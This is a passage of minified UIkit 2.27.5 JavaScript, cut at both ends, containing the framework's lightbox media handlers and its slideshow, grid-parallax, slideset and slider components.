e&&this.siblings.forEach(function(i,t){e[0]===i.link[0]&&(e=t)}),0>e?e=this.siblings.length-e:this.siblings[e]||(e=0),n=this.siblings[e],o={lightbox:s,source:n.source,type:n.type,index:e,promise:h,title:n.title,item:n,meta:{content:"",width:null,height:null}},this.index=e,this.modal.content.empty(),this.modal.is(":visible")||(this.modal.content.css({width:"",height:""}).empty(),this.modal.modal.show()),this.modal.loader.removeClass("uk-hidden"),h.promise().done(function(){s.data=o,s.fitSize(o)}).fail(function(){o.meta.content='<div class="uk-position-cover uk-flex uk-flex-middle uk-flex-center"><strong>Loading resource failed!</strong></div>',o.meta.width=400,o.meta.height=300,s.data=o,s.fitSize(o)}),s.trigger("showitem.uk.lightbox",[o])},fitSize:function(){var t=this,e=this.data,o=this.modal.dialog.outerWidth()-this.modal.dialog.width(),n=parseInt(this.modal.dialog.css("margin-top"),10),s=parseInt(this.modal.dialog.css("margin-bottom"),10),h=n+s,a=e.meta.content,l=t.options.duration;this.siblings.length>1&&(a=[a,'<a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous uk-hidden-touch" data-lightbox-previous></a>','<a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next uk-hidden-touch" data-lightbox-next></a>'].join(""));var d,r,u=i.$("<div>&nbsp;</div>").css({opacity:0,position:"absolute",top:0,left:0,width:"100%",maxWidth:t.modal.dialog.css("max-width"),padding:t.modal.dialog.css("padding"),margin:t.modal.dialog.css("margin")}),c=e.meta.width,g=e.meta.height;u.appendTo("body").width(),d=u.width(),r=window.innerHeight-h,u.remove(),this.modal.dialog.find(".uk-modal-caption").remove(),e.title&&(this.modal.dialog.append('<div class="uk-modal-caption">'+e.title+"</div>"),r-=this.modal.dialog.find(".uk-modal-caption").outerHeight()),d<e.meta.width&&(g=Math.floor(g*(d/c)),c=d),g>r&&(g=Math.floor(r),c=Math.ceil(e.meta.width*(r/e.meta.height))),this.modal.content.css("opacity",0).width(c).html(a),"iframe"==e.type&&this.modal.content.find("iframe:first").height(g);var m=g+o,p=Math.floor(window.innerHeight/2-m/2)-h;0>p&&(p=0),this.modal.closer.addClass("uk-hidden"),t.modal.data("mwidth")==c&&t.modal.data("mheight")==g&&(l=0),this.modal.dialog.animate({width:c+o,height:g+o,top:p},l,"swing",function(){t.modal.loader.addClass("uk-hidden"),t.modal.content.css({width:""}).animate({opacity:1},function(){t.modal.closer.removeClass("uk-hidden")}),t.modal.data({mwidth:c,mheight:g})})},next:function(){this.show(this.siblings[this.index+1]?this.index+1:0)},previous:function(){this.show(this.siblings[this.index-1]?this.index-1:this.siblings.length-1)}}),i.plugin("lightbox","image",{init:function(i){i.on("showitem.uk.lightbox",function(i,t){if("image"==t.type||t.source&&t.source.match(/\.(jpg|jpeg|png|gif|svg)$/i)){var e=function(i,e,o){t.meta={content:'<img class="uk-responsive-width" width="'+e+'" height="'+o+'" src ="'+i+'">',width:e,height:o},t.type="image",t.promise.resolve()};if(o[t.source])e(t.source,o[t.source].width,o[t.source].height);else{var n=new Image;n.onerror=function(){t.promise.reject("Loading image failed")},n.onload=function(){o[t.source]={width:n.width,height:n.height},e(t.source,o[t.source].width,o[t.source].height)},n.src=t.source}}})}}),i.plugin("lightbox","youtube",{init:function(i){var t=/(\/\/.*?youtube\.[a-z]+)\/watch\?v=([^&]+)&?(.*)/,n=/youtu\.be\/(.*)/;i.on("showitem.uk.lightbox",function(i,s){var h,a,l=function(i,t,o){s.meta={content:'<iframe src="//www.youtube.com/embed/'+i+'" width="'+t+'" height="'+o+'" style="max-width:100%;"'+(e.lightbox.options.allowfullscreen?" allowfullscreen":"")+"></iframe>",width:t,height:o},s.type="iframe",s.promise.resolve()};if((a=s.source.match(t))&&(h=a[2]),(a=s.source.match(n))&&(h=a[1]),h){if(o[h])l(h,o[h].width,o[h].height);else{var d=new Image,r=!1;d.onerror=function(){o[h]={width:640,height:320},l(h,o[h].width,o[h].height)},d.onload=function(){120==d.width&&90==d.height?r?(o[h]={width:640,height:320},l(h,o[h].width,o[h].height)):(r=!0,d.src="//img.youtube.com/vi/"+h+"/0.jpg"):(o[h]={width:d.width,height:d.height},l(h,d.width,d.height))},d.src="//img.youtube.com/vi/"+h+"/maxresdefault.jpg"}i.stopImmediatePropagation()}})}}),i.plugin("lightbox","vimeo",{init:function(t){var n,s=/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/;t.on("showitem.uk.lightbox",function(t,h){var a,l=function(i,t,o){h.meta={content:'<iframe src="//player.vimeo.com/video/'+i+'" width="'+t+'" height="'+o+'" style="width:100%;box-sizing:border-box;"'+(e.lightbox.options.allowfullscreen?" allowfullscreen":"")+"></iframe>",width:t,height:o},h.type="iframe",h.promise.resolve()};(n=h.source.match(s))&&(a=n[2],o[a]?l(a,o[a].width,o[a].height):i.$.ajax({type:"GET",url:"//vimeo.com/api/oembed.json?url="+encodeURI(h.source),jsonp:"callback",dataType:"jsonp",success:function(i){o[a]={width:i.width,height:i.height},l(a,o[a].width,o[a].height)}}),t.stopImmediatePropagation())})}}),i.plugin("lightbox","video",{init:function(t){t.on("showitem.uk.lightbox",function(t,e){var n=function(i,t,o){e.meta={content:'<video class="uk-responsive-width" src="'+i+'" width="'+t+'" height="'+o+'" controls></video>',width:t,height:o},e.type="video",e.promise.resolve()};if("video"==e.type||e.source.match(/\.(mp4|webm|ogv)$/i))if(o[e.source])n(e.source,o[e.source].width,o[e.source].height);else var s=i.$('<video style="position:fixed;visibility:hidden;top:-10000px;"></video>').attr("src",e.source).appendTo("body"),h=setInterval(function(){s[0].videoWidth&&(clearInterval(h),o[e.source]={width:s[0].videoWidth,height:s[0].videoHeight},n(e.source,o[e.source].width,o[e.source].height),s.remove())},20)})}}),i.plugin("lightbox","iframe",{init:function(i){i.on("showitem.uk.lightbox",function(t,o){var n=function(i,t,n){o.meta={content:'<iframe class="uk-responsive-width" src="'+i+'" width="'+t+'" height="'+n+'"'+(e.lightbox.options.allowfullscreen?" allowfullscreen":"")+"></iframe>",width:t,height:n},o.type="iframe",o.promise.resolve()};("iframe"===o.type||o.source.match(/\.(html|php)$/))&&n(o.source,i.options.width||800,i.options.height||600)})}}),i.lightbox.create=function(t,e){if(t){var o,n=[];return t.forEach(function(t){n.push(i.$.extend({source:"",title:"",type:"auto",link:!1},"string"==typeof t?{source:t}:t))}),o=i.lightbox(i.$.extend({},e,{group:n}))}},i.lightbox});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(i){var t;window.UIkit2&&(t=i(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-slideshow",["uikit"],function(){return t||i(UIkit2)})}(function(i){"use strict";var t,s=0;i.component("slideshow",{defaults:{animation:"fade",duration:500,height:"auto",start:0,autoplay:!1,autoplayInterval:7e3,videoautoplay:!0,videomute:!0,slices:15,pauseOnHover:!0,kenburns:!1,kenburnsanimations:["uk-animation-middle-left","uk-animation-top-right","uk-animation-bottom-left","uk-animation-top-center","","uk-animation-bottom-right"]},current:!1,interval:null,hovering:!1,boot:function(){i.ready(function(t){i.$("[data-uk-slideshow]",t).each(function(){var t=i.$(this);t.data("slideshow")||i.slideshow(t,i.Utils.options(t.attr("data-uk-slideshow")))})})},init:function(){var t=this;this.container=this.element.hasClass("uk-slideshow")?this.element:i.$(this.find(".uk-slideshow:first")),this.current=this.options.start,this.animating=!1,this.fixFullscreen=navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&this.container.hasClass("uk-slideshow-fullscreen"),this.options.kenburns&&(this.kbanimduration=this.options.kenburns===!0?"15s":this.options.kenburns,String(this.kbanimduration).match(/(ms|s)$/)||(this.kbanimduration+="ms"),"string"==typeof this.options.kenburnsanimations&&(this.options.kenburnsanimations=this.options.kenburnsanimations.split(","))),this.update(),this.on("click.uk.slideshow","[data-uk-slideshow-item]",function(s){s.preventDefault();var e=i.$(this).attr("data-uk-slideshow-item");if(t.current!=e){switch(e){case"next":case"previous":t["next"==e?"next":"previous"]();break;default:t.show(parseInt(e,10))}t.stop()}}),i.$win.on("resize load",i.Utils.debounce(function(){t.resize(),t.fixFullscreen&&(t.container.css("height",window.innerHeight),t.slides.css("height",window.innerHeight))},100)),setTimeout(function(){t.resize()},80),this.options.autoplay&&this.start(),this.options.videoautoplay&&this.slides.eq(this.current).data("media")&&this.playmedia(this.slides.eq(this.current).data("media")),this.options.kenburns&&this.applyKenBurns(this.slides.eq(this.current)),this.container.on({mouseenter:function(){t.options.pauseOnHover&&(t.hovering=!0)},mouseleave:function(){t.hovering=!1}}),this.on("swipeRight swipeLeft",function(i){t["swipeLeft"==i.type?"next":"previous"]()}),this.on("display.uk.check",function(){t.element.is(":visible")&&(t.resize(),t.fixFullscreen&&(t.container.css("height",window.innerHeight),t.slides.css("height",window.innerHeight)))}),i.domObserve(this.element,function(){t.container.children(":not([data-slideshow-slide])").not(".uk-slideshow-ghost").length&&t.update(!0)})},update:function(t){var e,a=this,n=0;this.slides=this.container.children(),this.slidesCount=this.slides.length,this.slides.eq(this.current).length||(this.current=0),this.slides.each(function(t){var o=i.$(this);if(!o.data("processed")){var r=o.children("img,video,iframe").eq(0),d="html";if(o.data("media",r),o.data("sizer",r),r.length){var u;switch(d=r[0].nodeName.toLowerCase(),r[0].nodeName){case"IMG":var h=i.$('<div class="uk-cover-background uk-position-cover"></div>').css({"background-image":"url("+r.attr("src")+")"});r.attr("width")&&r.attr("height")&&(u=i.$("<canvas></canvas>").attr({width:r.attr("width"),height:r.attr("height")}),r.replaceWith(u),r=u,u=void 0),r.css({width:"100%",height:"auto",opacity:0}),o.prepend(h).data("cover",h);break;case"IFRAME":var c=r[0].src,l="sw-"+ ++s;r.attr("src","").on("load",function(){if((t!==a.current||t==a.current&&!a.options.videoautoplay)&&a.pausemedia(r),a.options.videomute){a.mutemedia(r);var i=setInterval(function(t){return function(){a.mutemedia(r),++t>=4&&clearInterval(i)}}(0),250)}}).data("slideshow",a).attr("data-player-id",l).attr("src",[c,c.indexOf("?")>-1?"&":"?","enablejsapi=1&api=1&player_id="+l].join("")).addClass("uk-position-absolute"),i.support.touch||r.css("pointer-events","none"),u=!0,i.cover&&(i.cover(r),r.attr("data-uk-cover","{}"));break;case"VIDEO":r.addClass("uk-cover-object uk-position-absolute"),u=!0,a.options.videomute&&a.mutemedia(r)}if(u){e=i.$("<canvas></canvas>").attr({width:r[0].width,height:r[0].height});var p=i.$('<img style="width:100%;height:auto;">').attr("src",e[0].toDataURL());o.prepend(p),o.data("sizer",p)}}else o.data("sizer",o);a.hasKenBurns(o)&&o.data("cover").css({"-webkit-animation-duration":a.kbanimduration,"animation-duration":a.kbanimduration}),o.data("processed",++n),o.attr("data-slideshow-slide",d)}}),n&&(this.triggers=this.find("[data-uk-slideshow-item]"),this.slides.attr("aria-hidden","true").removeClass("uk-active").eq(this.current).addClass("uk-active").attr("aria-hidden","false"),this.triggers.filter('[data-uk-slideshow-item="'+this.current+'"]').addClass("uk-active")),t&&n&&this.resize()},resize:function(){if(!this.container.hasClass("uk-slideshow-fullscreen")){var t=this.options.height;"auto"===this.options.height&&(t=0,this.slides.css("height","").each(function(){t=Math.max(t,i.$(this).height())})),this.container.css("height",t),this.slides.css("height",t)}},show:function(s,e){if(!this.animating&&this.current!=s){this.animating=!0;var a=this,n=this.slides.eq(this.current),o=this.slides.eq(s),r=e?e:this.current<s?1:-1,d=n.data("media"),u=t[this.options.animation]?this.options.animation:"fade",h=o.data("media"),c=function(){a.animating&&(d&&d.is("video,iframe")&&a.pausemedia(d),h&&h.is("video,iframe")&&a.playmedia(h),o.addClass("uk-active").attr("aria-hidden","false"),n.removeClass("uk-active").attr("aria-hidden","true"),a.animating=!1,a.current=s,i.Utils.checkDisplay(o,'[class*="uk-animation-"]:not(.uk-cover-background.uk-position-cover)'),a.trigger("show.uk.slideshow",[o,n,a]))};a.applyKenBurns(o),i.support.animation||(u="none"),n=i.$(n),o=i.$(o),a.trigger("beforeshow.uk.slideshow",[o,n,a]),t[u].apply(this,[n,o,r]).then(c),a.triggers.removeClass("uk-active"),a.triggers.filter('[data-uk-slideshow-item="'+s+'"]').addClass("uk-active")}},applyKenBurns:function(i){if(this.hasKenBurns(i)){var t=this.options.kenburnsanimations,s=this.kbindex||0;i.data("cover").attr("class","uk-cover-background uk-position-cover").width(),i.data("cover").addClass(["uk-animation-scale","uk-animation-reverse",t[s].trim()].join(" ")),this.kbindex=t[s+1]?s+1:0}},hasKenBurns:function(i){return this.options.kenburns&&i.data("cover")},next:function(){this.show(this.slides[this.current+1]?this.current+1:0,1)},previous:function(){this.show(this.slides[this.current-1]?this.current-1:this.slides.length-1,-1)},start:function(){this.stop();var i=this;this.interval=setInterval(function(){i.hovering||i.next()},this.options.autoplayInterval)},stop:function(){this.interval&&clearInterval(this.interval)},playmedia:function(i){if(i&&i[0])switch(i[0].nodeName){case"VIDEO":this.options.videomute||(i[0].muted=!1),i[0].play();break;case"IFRAME":this.options.videomute||i[0].contentWindow.postMessage('{ "event": "command", "func": "unmute", "method":"setVolume", "value":1}',"*"),i[0].contentWindow.postMessage('{ "event": "command", "func": "playVideo", "method":"play"}',"*")}},pausemedia:function(i){switch(i[0].nodeName){case"VIDEO":i[0].pause();break;case"IFRAME":i[0].contentWindow.postMessage('{ "event": "command", "func": "pauseVideo", "method":"pause"}',"*")}},mutemedia:function(i){switch(i[0].nodeName){case"VIDEO":i[0].muted=!0;break;case"IFRAME":i[0].contentWindow.postMessage('{ "event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")}}}),t={none:function(){var t=i.$.Deferred();return t.resolve(),t.promise()},scroll:function(t,s,e){var a=i.$.Deferred();return t.css("animation-duration",this.options.duration+"ms"),s.css("animation-duration",this.options.duration+"ms"),s.css("opacity",1).one(i.support.animation.end,function(){t.css("opacity",0).removeClass(-1==e?"uk-slideshow-scroll-backward-out":"uk-slideshow-scroll-forward-out"),s.removeClass(-1==e?"uk-slideshow-scroll-backward-in":"uk-slideshow-scroll-forward-in"),a.resolve()}.bind(this)),t.addClass(-1==e?"uk-slideshow-scroll-backward-out":"uk-slideshow-scroll-forward-out"),s.addClass(-1==e?"uk-slideshow-scroll-backward-in":"uk-slideshow-scroll-forward-in"),s.width(),a.promise()},swipe:function(t,s,e){var a=i.$.Deferred();return t.css("animation-duration",this.options.duration+"ms"),s.css("animation-duration",this.options.duration+"ms"),s.css("opacity",1).one(i.support.animation.end,function(){t.css("opacity",0).removeClass(-1===e?"uk-slideshow-swipe-backward-out":"uk-slideshow-swipe-forward-out"),s.removeClass(-1===e?"uk-slideshow-swipe-backward-in":"uk-slideshow-swipe-forward-in"),a.resolve()}.bind(this)),t.addClass(-1==e?"uk-slideshow-swipe-backward-out":"uk-slideshow-swipe-forward-out"),s.addClass(-1==e?"uk-slideshow-swipe-backward-in":"uk-slideshow-swipe-forward-in"),s.width(),a.promise()},scale:function(t,s){var e=i.$.Deferred();return t.css("animation-duration",this.options.duration+"ms"),s.css("animation-duration",this.options.duration+"ms"),s.css("opacity",1),t.one(i.support.animation.end,function(){t.css("opacity",0).removeClass("uk-slideshow-scale-out"),e.resolve()}.bind(this)),t.addClass("uk-slideshow-scale-out"),t.width(),e.promise()},fade:function(t,s){var e=i.$.Deferred();return t.css("animation-duration",this.options.duration+"ms"),s.css("animation-duration",this.options.duration+"ms"),s.css("opacity",1),s.data("cover")||s.data("placeholder")||s.css("opacity",1).one(i.support.animation.end,function(){s.removeClass("uk-slideshow-fade-in")}).addClass("uk-slideshow-fade-in"),t.one(i.support.animation.end,function(){t.css("opacity",0).removeClass("uk-slideshow-fade-out"),e.resolve()}.bind(this)),t.addClass("uk-slideshow-fade-out"),t.width(),e.promise()}},i.slideshow.animations=t,window.addEventListener("message",function(t){var s,e=t.data;if("string"==typeof e)try{e=JSON.parse(e)}catch(a){e={}}t.origin&&t.origin.indexOf("vimeo")>-1&&"ready"==e.event&&e.player_id&&(s=i.$('[data-player-id="'+e.player_id+'"]'),s.length&&s.data("slideshow").mutemedia(s))},!1)});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var n;window.UIkit2&&(n=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-grid-parallax",["uikit"],function(){return n||t(UIkit2)})}(function(t){function n(t){for(var n=t.children(),i=n.filter(":visible:first"),e=i[0].offsetTop+i.outerHeight(),o=0;o<n.length&&!(n[o].offsetTop>=e);o++);return o||1}function i(n){var i,e,o,r=n.offset().top,s=n.outerHeight(),a=t.$win.scrollTop(),l=window.innerHeight;return r>a+l?o=0:a>r+s?o=1:(l>r+s?o=(l>a?a:a-l)/(r+s):(i=a+l-r,e=Math.round(i/((l+s)/100)),o=e/100),l>r&&(o=o*a/(r+s-l))),o>1?1:o}var e=[],o=function(){requestAnimationFrame(function(){for(var t=0;t<e.length;t++)e[t].process()})};t.component("gridparallax",{defaults:{target:!1,smooth:150,translate:150},boot:function(){t.$doc.on("scrolling.uk.document",o),t.$win.on("load resize orientationchange",t.Utils.debounce(function(){o()},50)),t.ready(function(n){t.$("[data-uk-grid-parallax]",n).each(function(){var n=t.$(this);n.data("gridparallax")||t.gridparallax(n,t.Utils.options(n.attr("data-uk-grid-parallax")))})})},init:function(){var i=this;this.initItems().process(),e.push(this),t.$win.on("load resize orientationchange",function(){var e=function(){var t=n(i.element);i.element.css("margin-bottom",""),t>1&&i.element.css("margin-bottom",i.options.translate+parseInt(i.element.css("margin-bottom")))};return t.$(function(){e()}),t.Utils.debounce(e,50)}())},initItems:function(){var n=this.options.smooth;return this.items=(this.options.target?this.element.find(this.options.target):this.element.children()).each(function(){t.$(this).css({transition:"transform "+n+"ms linear",transform:""})}),this},process:function(){var e=i(this.element),o=n(this.element),r=this.items,s=[o-1];if(1==o||!e)return r.css("transform",""),void 0;for(;s.length<o&&s[s.length-1]-2;)s.push(s[s.length-1]-2);var a=this.options.translate,l=e*a;r.each(function(n,i,e){e=-1!=s.indexOf((n+1)%o)?l:l/8,t.$(this).css("transform","translate3d(0,"+e+"px, 0)")})}})});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var i;window.UIkit2&&(i=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-slideset",["uikit"],function(){return i||t(UIkit2)})}(function(t){"use strict";function i(i,e,n,s){var a,o,r,l,h=t.$.Deferred(),u=this.options.delay===!1?Math.floor(this.options.duration/2):this.options.delay,d=this;if(s=s||1,this.element.css("min-height",this.element.height()),n[0]===e[0])return h.resolve(),h.promise();if("object"==typeof i?(a=i[0],o=i[1]||i[0]):(a=i,o=a),t.$body.css("overflow-x","hidden"),r=function(){if(e&&e.length&&e.hide().removeClass(o+" uk-animation-reverse").css({opacity:"","animation-delay":"",animation:""}),!n.length)return h.resolve(),void 0;for(l=0;l<n.length;l++)n.eq(1==s?l:n.length-l-1).css("animation-delay",l*u+"ms");var i=function(){n.removeClass(""+a).css({opacity:"",display:"","animation-delay":"",animation:""}),h.resolve(),t.$body.css("overflow-x",""),d.element.css("min-height",""),i=!1};n.addClass(a)[1==s?"last":"first"]().one(t.support.animation.end,function(){i&&i()}).end().css("display",""),setTimeout(function(){i&&i()},n.length*u*2)},n.length&&n.css("animation-duration",this.options.duration+"ms"),e&&e.length)for(e.css("animation-duration",this.options.duration+"ms")[1==s?"last":"first"]().one(t.support.animation.end,function(){r()}),l=0;l<e.length;l++)!function(i,e){setTimeout(function(){e.css("display","none").css("display","").css("opacity",0).on(t.support.animation.end,function(){e.removeClass(o)}).addClass(o+" uk-animation-reverse")}.bind(this),l*u)}(l,e.eq(1==s?l:e.length-l-1));else r();return h.promise()}function e(t,i){var e,n=0,s=-1,a=t.length||0,o=[];if(1>i)return null;for(;a>n;)e=n%i,e?o[s][e]=t[n]:o[++s]=[t[n]],n++;for(n=0,a=o.length;a>n;)o[n]=jQuery(o[n]),n++;return o}var n;t.component("slideset",{defaults:{"default":1,animation:"fade",duration:200,filter:"",delay:!1,controls:!1,autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},sets:[],boot:function(){t.ready(function(i){t.$("[data-uk-slideset]",i).each(function(){var i=t.$(this);i.data("slideset")||t.slideset(i,t.Utils.options(i.attr("data-uk-slideset")))})})},init:function(){var i=this;this.activeSet=!1,this.list=this.element.find(".uk-slideset"),this.nav=this.element.find(".uk-slideset-nav"),this.controls=this.options.controls?t.$(this.options.controls):this.element,t.$win.on("resize load",t.Utils.debounce(function(){i.update()},100)),i.list.addClass("uk-grid-width-1-"+i.options.default),["xlarge","large","medium","small"].forEach(function(t){i.options[t]&&i.list.addClass("uk-grid-width-"+t+"-1-"+i.options[t])}),this.on("click.uk.slideset","[data-uk-slideset-item]",function(e){if(e.preventDefault(),!i.animating){var n=t.$(this).attr("data-uk-slideset-item");if(i.activeSet!==n)switch(n){case"next":case"previous":i["next"==n?"next":"previous"]();break;default:i.show(parseInt(n,10))}}}),this.controls.on("click.uk.slideset","[data-uk-filter]",function(e){var n=t.$(this);n.parent().hasClass("uk-slideset")||(e.preventDefault(),i.animating||i.currentFilter==n.attr("data-uk-filter")||(i.updateFilter(n.attr("data-uk-filter")),i._hide().then(function(){i.update(!0,!0)})))}),this.on("swipeRight swipeLeft",function(t){i["swipeLeft"==t.type?"next":"previous"]()}),this.updateFilter(this.options.filter),this.update(),this.element.on({mouseenter:function(){i.options.pauseOnHover&&(i.hovering=!0)},mouseleave:function(){i.hovering=!1}}),this.options.autoplay&&this.start(),t.domObserve(this.list,function(){i.list.children(":visible:not(.uk-active)").length&&i.update(!1,!0)})},update:function(t,i){var n,s=this.visible;if(this.visible=this.getVisibleOnCurrenBreakpoint(),s!=this.visible||i){for(this.children=this.list.children().hide(),this.items=this.getItems(),this.sets=e(this.items,this.visible),n=0;n<this.sets.length;n++)this.sets[n].css({display:"none"});if(this.nav.length&&this.nav.empty()){for(n=0;n<this.sets.length;n++)this.nav.append('<li data-uk-slideset-item="'+n+'"><a></a></li>');this.nav[1==this.nav.children().length?"addClass":"removeClass"]("uk-invisible")}this.activeSet=!1,this.show(0,!t)}},updateFilter:function(i){var e,n=this;this.currentFilter=i,this.controls.find("[data-uk-filter]").each(function(){e=t.$(this),e.parent().hasClass("uk-slideset")||(e.attr("data-uk-filter")==n.currentFilter?e.addClass("uk-active"):e.removeClass("uk-active"))})},getVisibleOnCurrenBreakpoint:function(){var i=null,e=t.$('<div style="position:absolute;height:1px;top:-1000px;width:100px"><div></div></div>').appendTo("body"),n=e.children().eq(0),s=this.options;return["xlarge","large","medium","small"].forEach(function(t){s[t]&&!i&&(e.attr("class","uk-grid-width-"+t+"-1-2").width(),50==n.width()&&(i=t))}),e.remove(),this.options[i]||this.options["default"]},getItems:function(){var i,e=[];return this.currentFilter?(i=this.currentFilter||[],"string"==typeof i&&(i=i.split(/,/).map(function(t){return t.trim()})),this.children.each(function(){var n=t.$(this),s=n.attr("data-uk-filter"),a=i.length?!1:!0;s&&(s=s.split(/,/).map(function(t){return t.trim()}),i.forEach(function(t){s.indexOf(t)>-1&&(a=!0)})),a&&e.push(n[0])}),e=t.$(e)):e=this.list.children(),e},show:function(i,e,s){var a=this;if(this.activeSet!==i&&!this.animating){s=s||(i<this.activeSet?-1:1);var o=this.sets[this.activeSet]||[],r=this.sets[i],l=this._getAnimation();(e||!t.support.animation)&&(l=n.none),this.animating=!0,this.nav.length&&this.nav.children().removeClass("uk-active").eq(i).addClass("uk-active"),l.apply(a,[o,r,s]).then(function(){t.Utils.checkDisplay(r,!0),a.children.hide().removeClass("uk-active"),r.addClass("uk-active").css({display:"",opacity:""}),a.animating=!1,a.activeSet=i,t.Utils.checkDisplay(r,!0),a.trigger("show.uk.slideset",[r])})}},_getAnimation:function(){var i=n[this.options.animation]||n.none;return t.support.animation||(i=n.none),i},_hide:function(){var t=this,i=this.sets[this.activeSet]||[],e=this._getAnimation();return this.animating=!0,e.apply(t,[i,[],1]).then(function(){t.animating=!1})},next:function(){this.show(this.sets[this.activeSet+1]?this.activeSet+1:0,!1,1)},previous:function(){this.show(this.sets[this.activeSet-1]?this.activeSet-1:this.sets.length-1,!1,-1)},start:function(){this.stop();var t=this;this.interval=setInterval(function(){t.hovering||t.animating||t.next()},this.options.autoplayInterval)},stop:function(){this.interval&&clearInterval(this.interval)}}),n={none:function(){var i=t.$.Deferred();return i.resolve(),i.promise()},fade:function(t,e){return i.apply(this,["uk-animation-fade",t,e])},"slide-bottom":function(t,e){return i.apply(this,["uk-animation-slide-bottom",t,e])},"slide-top":function(t,e){return i.apply(this,["uk-animation-slide-top",t,e])},"slide-vertical":function(t,e,n){var s=["uk-animation-slide-top","uk-animation-slide-bottom"];return-1==n&&s.reverse(),i.apply(this,[s,t,e])},"slide-horizontal":function(t,e,n){var s=["uk-animation-slide-right","uk-animation-slide-left"];return-1==n&&s.reverse(),i.apply(this,[s,t,e,n])},scale:function(t,e){return i.apply(this,["uk-animation-scale-up",t,e])}},t.slideset.animations=n});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-slider",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";var e,i,s,n,a={};return t.component("slider",{defaults:{center:!1,threshold:10,infinite:!0,autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0,activecls:"uk-active"},boot:function(){t.ready(function(e){setTimeout(function(){t.$("[data-uk-slider]",e).each(function(){var e=t.$(this);e.data("slider")||t.slider(e,t.Utils.options(e.attr("data-uk-slider")))})},0)})},init:function(){var o=this;this.container=this.element.find(".uk-slider"),this.focus=0,t.$win.on("resize load",t.Utils.debounce(function(){o.update(!0)},100)),this.on("click.uk.slider","[data-uk-slider-item]",function(e){e.preventDefault();var i=t.$(this).attr("data-uk-slider-item");if(o.focus!=i)switch(o.stop(),i){case"next":case"previous":o["next"==i?"next":"previous"]();break;default:o.updateFocus(parseInt(i,10))}}),this.container.on({"touchstart mousedown":function(h){h.originalEvent&&h.originalEvent.touches&&(h=h.originalEvent.touches[0]),h.button&&2==h.button||!o.active||(o.stop(),s=t.$(h.target).is("a")?t.$(h.target):t.$(h.target).parents("a:first"),n=!1,s.length&&s.one("click",function(t){n&&t.preventDefault()}),i=function(t){n=!0,e=o,a={touchx:parseInt(t.pageX,10),dir:1,focus:o.focus,base:o.options.center?"center":"area"},t.originalEvent&&t.originalEvent.touches&&(t=t.originalEvent.touches[0]),e.element.data({"pointer-start":{x:parseInt(t.pageX,10),y:parseInt(t.pageY,10)},"pointer-pos-start":o.pos}),o.container.addClass("uk-drag"),i=!1},i.x=parseInt(h.pageX,10),i.threshold=o.options.threshold)},mouseenter:function(){o.options.pauseOnHover&&(o.hovering=!0)},mouseleave:function(){o.hovering=!1}}),this.update(!0),this.on("display.uk.check",function(){o.element.is(":visible")&&o.update(!0)}),this.element.find("a,img").attr("draggable","false"),this.options.autoplay&&this.start(),t.domObserve(this.element,function(){o.element.children(":not([data-slider-slide])").length&&o.update(!0)})},update:function(e){var i,s,n,a,o=this,h=0,r=0;return this.items=this.container.children().filter(":visible"),this.vp=this.element[0].getBoundingClientRect().width,this.container.css({"min-width":"","min-height":""}),this.items.each(function(e){i=t.$(this).attr("data-slider-slide",e),a=i.css({left:"",width:""})[0].getBoundingClientRect(),s=a.width,n=i.width(),r=Math.max(r,a.height),i.css({left:h,width:s}).data({idx:e,left:h,width:s,cwidth:n,area:h+s,center:h-(o.vp/2-n/2)}),h+=s}),this.container.css({"min-width":h,"min-height":r}),this.options.infinite&&(h<=2*this.vp||this.items.length<5)&&!this.itemsResized?(this.container.children().each(function(t){o.container.append(o.items.eq(t).clone(!0).attr("id",""))}).each(function(t){o.container.append(o.items.eq(t).clone(!0).attr("id",""))}),this.itemsResized=!0,this.update()):(this.cw=h,this.pos=0,this.active=h>=this.vp,this.container.css({"-ms-transform":"","-webkit-transform":"",transform:""}),e&&this.updateFocus(this.focus),void 0)},updatePos:function(t){this.pos=t,this.container.css({"-ms-transform":"translateX("+t+"px)","-webkit-transform":"translateX("+t+"px)",transform:"translateX("+t+"px)"})},updateFocus:function(e,i){if(this.active){i=i||(e>this.focus?1:-1);var s,n,a=this.items.eq(e);if(this.options.infinite&&this.infinite(e,i),this.options.center)this.updatePos(-1*a.data("center")),this.items.filter("."+this.options.activecls).removeClass(this.options.activecls),a.addClass(this.options.activecls);else if(this.options.infinite)this.updatePos(-1*a.data("left"));else{for(s=0,n=e;n<this.items.length;n++)s+=this.items.eq(n).data("width");if(s>this.vp)this.updatePos(-1*a.data("left"));else if(1==i){for(s=0,n=this.items.length-1;n>=0;n--){if(s+=this.items.eq(n).data("width"),s==this.vp){e=n;break}if(s>this.vp){e=n<this.items.length-1?n+1:n;break}}s>this.vp?this.updatePos(-1*(this.container.width()-this.vp)):this.updatePos(-1*this.items.eq(e).data("left"))}}var o=this.items.eq(e).data("left");this.items.removeClass("uk-slide-before uk-slide-after").each(function(i){i!==e&&t.$(this).addClass(t.$(this).data("left")<o?"uk-slide-before":"uk-slide-after")}),this.focus=e,this.trigger("focusitem.uk.slider",[e,this.items.eq(e),this])}},next:function(){var t=this.items[this.focus+1]?this.focus+1:this.options.infinite?0:this.focus;this.updateFocus(t,1)},previous:function(){var t=this.items[this.focus-1]?this.focus-1:this.options.infinite?this.items[this.focus-1]?this.items-1:this.items.length-1:this.focus;this.updateFocus(t,-1)},start:function(){this.stop();var t=this;this.interval=setInterval(function(){t.hovering||t.next()},this.options.autoplayInterval)},stop:function(){this.interval&&clearInterval(this.interval)},infinite:function(t,e){var 